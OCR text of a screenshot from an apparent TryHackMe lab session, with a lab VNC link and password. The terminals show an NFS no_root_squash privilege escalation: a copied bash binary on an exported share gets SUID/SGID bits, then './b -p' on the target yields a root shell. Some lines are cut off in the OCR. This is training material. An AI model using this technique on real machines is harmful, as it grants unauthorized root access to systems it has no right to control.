 THM Browser-Based
https://vnc.tryhackme.tech/index.html?host=proxy.tryhackme.tech&password=c09aa073b0036bfa&proxyIP=10.10.75.233&resize=remote
C
3
Applications Places System Thu 26 May, 10:03 AttackBox IP:10.10.75.233
root's H
Termi
Tool
Additiona
root@ip-10-10-75-233: ~/nfs2
File Edit View Search Terminal Help
root@ip-10-10-75-233:~/nfs2# ll
total 2188
drwxr-xr-x 2 root root 4096 May 26 09:09 ./
drwxr-xr-x 42 root root 4096 May 26 08:43 ../
-rwsrwxrwx 1 root root 1113504 May 26 09:09 b*
-rw-r--r-- 1 root root 1113504 May 26 08:42 bash
-rw------- 1 root root 1680 May 26 08:55 id_rsa
root@ip-10-10-75-233:~/nfs2# chmod 2744 b
root@ip-10-10-75-233:~/nfs2# ll
total 2188
drwxr-xr-x 2 root root 4096 May 26 09:09 ./
drwxr-xr-x 42 root root 4096 May 26 08:43 ../
-rwxr-Sr-- 1 root root 1113504 May 26 09:09 b*
-rw-r--r-- 1 root root 1113504 May 26 08:42 bash
-rw------- 1 root root 1680 May 26 08:55 id_rsa
root@ip-10-10-75-233:~/nfs2# chmod 2777 b
root@ip-10-10-75-233:~/nfs2# ll
total 2188
drwxr-xr-
drwxr-xr-
-rwxrwsrw
-rw-r--r-
-rw------
root@ip-1
root@ip-10-10-75-233: /tmp/mount/cappucino
File Edit View Search Terminal Help
drwx------ 2 ubuntu ubuntu 4096 Apr 22 2020 .cache/
drwx------ 3 ubuntu ubuntu 4096 Apr 22 2020 .gnupg/
-rw-r--r-- 1 ubuntu ubuntu 807 Apr 4 2018 .profile
drwx------ 2 ubuntu ubuntu 4096 Apr 22 2020 .ssh/
-rw-r--r-- 1 ubuntu ubuntu 0 Apr 22 2020 .sudo_as_admin_successful
root@ip-10-10-75-233:/tmp/mount/cappucino# chmod 2777 b
root@ip-10-10-75-233:/tmp/mount/cappucino# ll
total 2212
drwxr-xr-x 5 ubuntu ubuntu 4096 May 26 09:12 ./
drwxr-xr-x 3 root root 4096 Apr 21 2020 ../
-rwxrwsrwx 1 root root 1113504 May 26 09:12 b*
-rw-r--r-- 1 root root 1113504 May 26 09:19 bash
-rw------- 1 ubuntu ubuntu 5 Jun 4 2020 .bash_history
-rw-r--r-- 1 ubuntu ubuntu 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 ubuntu ubuntu 3771 Apr 4 2018 .bashrc
drwx------ 2 ubuntu ubuntu 4096 Apr 22 2020 .cache/
drwx------ 3 ubuntu ubuntu 4096 Apr 22 2020 .gnupg/
-rw-r--r-- 1 ubuntu ubuntu 807 Apr 4 2018 .profile
drwx------ 2 ubuntu ubuntu 4096 Apr 22 2020 .ssh/
-rw-r--r-- 1 ubuntu ubuntu 0 Apr 22 2020 .sudo_as_admin_successful
root@ip-10-10-75-233:/tmp/mount/cappucino# chmod 777 bash
root@ip-10-10-75-233:/tmp/mount/cappucino# chmod 2775 b
root@ip-10-10-75-233:/tmp/mount/cappucino# chmod u+s b
root@ip-10-10-75-233:/tmp/mount/cappucino#
cappucino@polonfs: ~
File Edit View Search Terminal Help
exit
b-4.4$ exit
exit
cappucino@polonfs:~$ ll
total 2212
drwxr-xr-x 5 cappucino cappucino 4096 May 26 08:12 ./
drwxr-xr-x 3 root root 4096 Apr 21 2020 ../
-rwsrwsr-x 1 root root 1113504 May 26 08:12 b*
-rwxrwxrwx 1 root root 1113504 May 26 08:19 bash*
-rw------- 1 cappucino cappucino 220 May 26 09:03 .bash_history
-rw-r--r-- 1 cappucino cappucino 220 Apr 4 2018 .bash_logout
-rw-r--r-- 1 cappucino cappucino 3771 Apr 4 2018 .bashrc
drwx------ 2 cappucino cappucino 4096 Apr 22 2020 .cache/
drwx------ 3 cappucino cappucino 4096 Apr 22 2020 .gnupg/
-rw-r--r-- 1 cappucino cappucino 807 Apr 4 2018 .profile
drwx------ 2 cappucino cappucino 4096 Apr 22 2020 .ssh/
-rw-r--r-- 1 cappucino cappucino 0 Apr 22 2020 .sudo_as_admin_successful
cappucino@polonfs:~$ ./b -p
b-4.4# id
uid=1000(cappucino) gid=1000(cappucino) euid=0(root) egid=0(root) groups=0(root)
,4(adm),24(cdrom),27(sudo),30(dip),46(plugdev),108(lxd),1000(cappucino)
b-4.4# whoami
root
b-4.4#